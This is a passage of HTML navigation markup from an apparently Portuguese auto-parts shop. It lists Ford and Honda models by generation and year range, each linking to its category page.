  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1589-courier-91-02" title="COURIER (91-02)">COURIER (91-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2136-ecosport" title="ECOSPORT">ECOSPORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2136"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2136">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2137-ecosport-14-18" title="ECOSPORT (14-18)">ECOSPORT (14-18)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/388-escort" title="ESCORT">ESCORT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar388"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar388">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1592-escort-mk3-80-86" title="ESCORT MK3 (80-86)">ESCORT MK3 (80-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1591-escort-mk4-86-90" title="ESCORT MK4 (86-90)">ESCORT MK4 (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1590-escort-mk5-90-95" title="ESCORT MK5 (90-95)">ESCORT MK5 (90-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/389-escort-mk6-95-00" title="ESCORT MK6 (95-00)">ESCORT MK6 (95-00)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2609-f150" title="F150">F150</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2609"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2609">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2610-f150-mk12-08-14" title="F150 MK12 (08-14)">F150 MK12 (08-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/375-fiesta" title="FIESTA">FIESTA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar375"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar375">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1588-fiesta-mk2-83-89" title="FIESTA MK2 (83-89)">FIESTA MK2 (83-89)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/382-fiesta-mk3-89-97" title="FIESTA MK3 (89-97)">FIESTA MK3 (89-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/384-fiesta-mk4-95-02" title="FIESTA MK4 (95-02)">FIESTA MK4 (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1587-fiesta-mk5-02-05" title="FIESTA MK5 (02-05)">FIESTA MK5 (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/378-fiesta-mk5-05-08" title="FIESTA MK5 (05-08)">FIESTA MK5 (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/380-fiesta-mk6-08-12" title="FIESTA MK6 (08-12)">FIESTA MK6 (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1890-fiesta-mk6-12-17" title="FIESTA MK6 (12-17)">FIESTA MK6 (12-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2838-fiesta-mk7-17-23" title="FIESTA MK7 (17-23)">FIESTA MK7 (17-23)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/393-focus" title="FOCUS">FOCUS</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar393"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar393">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/395-focus-mk1-98-04" title="FOCUS MK1 (98-04)">FOCUS MK1 (98-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/397-focus-mk2-04-07" title="FOCUS MK2 (04-07)">FOCUS MK2 (04-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2562-focus-mk2-07-11" title="FOCUS MK2 (07-11)">FOCUS MK2 (07-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1042-focus-mk3-11-14" title="FOCUS MK3 (11-14)">FOCUS MK3 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2138-focus-mk3-14-17" title="FOCUS MK3 (14-17)">FOCUS MK3 (14-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2652-focus-mk4-18" title="FOCUS MK4 (18-)">FOCUS MK4 (18-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2139-fusion" title="FUSION">FUSION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2139"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2139">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/612-fusion-02-05" title="FUSION (02-05)">FUSION (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2140-fusion-05-12" title="FUSION (05-12)">FUSION (05-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1735-galaxy" title="GALAXY">GALAXY</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1735"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1735">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1584-galaxy-95-06" title="GALAXY (95-06)">GALAXY (95-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/574-galaxy-06-10" title="GALAXY (06-10)">GALAXY (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2141-galaxy-10-15" title="GALAXY (10-15)">GALAXY (10-15)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1734-ka" title="KA">KA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1734"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1734">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/400-ka-96-08" title="KA (96-08)">KA (96-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1583-ka-08-16" title="KA (08-16)">KA (08-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1891-kuga" title="KUGA">KUGA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1891"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1891">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1582-kuga-08-13" title="KUGA (08-13)">KUGA (08-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1892-kuga-13-16" title="KUGA (13-16)">KUGA (13-16)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/403-mondeo" title="MONDEO">MONDEO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar403"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar403">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1025-mondeo-mk1-93-96" title="MONDEO MK1 (93-96)">MONDEO MK1 (93-96)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/404-mondeo-mk1-96-00" title="MONDEO MK1 (96-00)">MONDEO MK1 (96-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/405-mondeo-mk2-00-07" title="MONDEO MK2 (00-07)">MONDEO MK2 (00-07)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1581-mondeo-mk3-07-10" title="MONDEO MK3 (07-10)">MONDEO MK3 (07-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1893-mondeo-mk4-11-14" title="MONDEO MK4 (11-14)">MONDEO MK4 (11-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2517-mondeo-mk5-15-19" title="MONDEO MK5 (15-19)">MONDEO MK5 (15-19)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2563-mustang" title="MUSTANG">MUSTANG</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2563"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2563">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2613-mustang-04-14" title="MUSTANG (04-14)">MUSTANG (04-14)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2564-mustang-15-17" title="MUSTANG (15-17)">MUSTANG (15-17)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2704-mustang-18-23" title="MUSTANG (18-23)">MUSTANG (18-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2844-mustang-24-" title="MUSTANG (24-)">MUSTANG (24-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1651-orion" title="ORION">ORION</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1651"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1651">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1579-orion-i-83-86" title="ORION I (83-86)">ORION I (83-86)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1580-orion-ii-86-90" title="ORION II (86-90)">ORION II (86-90)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/614-orion-iii-90-93" title="ORION III (90-93)">ORION III (90-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2142-puma" title="PUMA">PUMA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2142"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2142">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/615-puma-97-02" title="PUMA (97-02)">PUMA (97-02)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2143-ranger-pick-up" title="RANGER PICK-UP">RANGER PICK-UP</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2143"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2143">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1578-ranger-pick-up-02-06" title="RANGER PICK-UP (02-06)">RANGER PICK-UP (02-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2852-ranger-pick-up-12-22" title="RANGER PICK-UP (12-22)">RANGER PICK-UP (12-22)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2850-ranger-pick-up-23-" title="RANGER PICK-UP (23-)">RANGER PICK-UP (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1732-s-max" title="S-MAX">S-MAX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1732"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1732">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1576-s-max-06-10" title="S-MAX (06-10)">S-MAX (06-10)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1577-s-max-10-14" title="S-MAX (10-14)">S-MAX (10-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2144-scorpio" title="SCORPIO">SCORPIO</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2144"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2144">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/616-scorpio-85-95" title="SCORPIO (85-95)">SCORPIO (85-95)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1733-sierra" title="SIERRA">SIERRA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1733"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1733">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/617-sierra-87-93" title="SIERRA (87-93)">SIERRA (87-93)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/619-sierra-saphire-87-93" title="SIERRA SAPHIRE (87-93)">SIERRA SAPHIRE (87-93)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2145-tourneo-connect" title="TOURNEO CONNECT">TOURNEO CONNECT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2145"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2145">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1575-tourneo-connect-02-12" title="TOURNEO CONNECT (02-12)">TOURNEO CONNECT (02-12)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1653-transit" title="TRANSIT">TRANSIT</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1653"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1653">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2146-transit-86-91" title="TRANSIT (86-91)">TRANSIT (86-91)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1572-transit-91-00" title="TRANSIT (91-00)">TRANSIT (91-00)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1573-transit-00-06" title="TRANSIT (00-06)">TRANSIT (00-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1574-transit-06-13" title="TRANSIT (06-13)">TRANSIT (06-13)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2700-transit-13-19" title="TRANSIT (13-19)">TRANSIT (13-19)</a></div></li></ul></div></li></ul></div></li><li data-depth="0" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/475-honda" title="HONDA">HONDA</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar475"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar475">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1652-accord" title="ACCORD">ACCORD</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1652"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1652">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1558-accord-93-98" title="ACCORD (93-98)">ACCORD (93-98)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1559-accord-98-03" title="ACCORD (98-03)">ACCORD (98-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1560-accord-03-08" title="ACCORD (03-08)">ACCORD (03-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1561-accord-08-12" title="ACCORD (08-12)">ACCORD (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/639-accord-13-" title="ACCORD (13-)">ACCORD (13-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/537-civic" title="CIVIC">CIVIC</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar537"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar537">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/538-civic-hatchback-3p-91-95" title="CIVIC HATCHBACK 3P (91-95)">CIVIC HATCHBACK 3P (91-95)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/540-civic-hatchback-3p-95-99" title="CIVIC HATCHBACK 3P (95-99)">CIVIC HATCHBACK 3P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1029-civic-sedancoupe-24p-95-99" title="CIVIC SEDAN/COUPE 2/4P (95-99)">CIVIC SEDAN/COUPE 2/4P (95-99)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1028-civic-sedanhatchback-99-01" title="CIVIC SEDAN/HATCHBACK (99-01)">CIVIC SEDAN/HATCHBACK (99-01)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/541-civic-35p-01-03" title="CIVIC 3/5P (01-03)">CIVIC 3/5P (01-03)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1562-civic-35p-03-06" title="CIVIC 3/5P (03-06)">CIVIC 3/5P (03-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1563-civic-35p-06-08" title="CIVIC 3/5P (06-08)">CIVIC 3/5P (06-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1564-civic-35p-08-12" title="CIVIC 3/5P (08-12)">CIVIC 3/5P (08-12)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2148-civic-12-16" title="CIVIC (12-16)">CIVIC (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2696-civic-16-20" title="CIVIC (16-20)">CIVIC (16-20)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2697-civic-20-23" title="CIVIC (20-23)">CIVIC (20-23)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2698-civic-23-" title="CIVIC (23-)">CIVIC (23-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1719-cr-v" title="CR-V">CR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1719"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1719">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1565-cr-v-95-02" title="CR-V (95-02)">CR-V (95-02)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1566-cr-v-02-04" title="CR-V (02-04)">CR-V (02-04)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1567-cr-v-04-06" title="CR-V (04-06)">CR-V (04-06)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/641-cr-v-06-11" title="CR-V (06-11)">CR-V (06-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2149-cr-v-12-16" title="CR-V (12-16)">CR-V (12-16)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2565-cr-v-17-" title="CR-V (17-)">CR-V (17-)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2150-crx" title="CRX">CRX</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2150"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2150">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1027-cr-x-cr-x-del-sol-88-98" title="CR-X / CR-X DEL SOL (88-98)">CR-X / CR-X DEL SOL (88-98)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2151-fr-v" title="FR-V">FR-V</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2151"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2151">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1568-fr-v-04-09" title="FR-V (04-09)">FR-V (04-09)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2152-integra-coupe" title="INTEGRA COUPE">INTEGRA COUPE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2152"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2152">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1105-integra-coupe-97-01" title="INTEGRA COUPE (97-01)">INTEGRA COUPE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1718-jazz" title="JAZZ">JAZZ</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1718"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1718">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1569-jazz-02-05" title="JAZZ (02-05)">JAZZ (02-05)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1570-jazz-05-08" title="JAZZ (05-08)">JAZZ (05-08)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1571-jazz-08-11" title="JAZZ (08-11)">JAZZ (08-11)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2153-jazz-11-14" title="JAZZ (11-14)">JAZZ (11-14)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1720-prelude" title="PRELUDE">PRELUDE</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar1720"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar1720">
  <ul class="category-sub-menu category-sub-menu"><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/564-prelude-92-97" title="PRELUDE (92-97)">PRELUDE (92-97)</a></div></li><li data-depth="2" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/1030-prelude-97-01" title="PRELUDE (97-01)">PRELUDE (97-01)</a></div></li></ul></div></li><li data-depth="1" style="" class=""><div class="acc_header flex_container"><a class="flex_child" href="https://www.pecasdez.com/2154-s2000" title="S2000">S2000</a><span class="acc_icon collapsed" data-toggle="collapse" data-target="#exCollapsingNavbar2154"><i class="fto-plus-2 acc_open fs_xl"></i><i class="fto-minus acc_close fs_xl"></i></span></div><div class="collapse " id="exCollapsingNavbar2154">
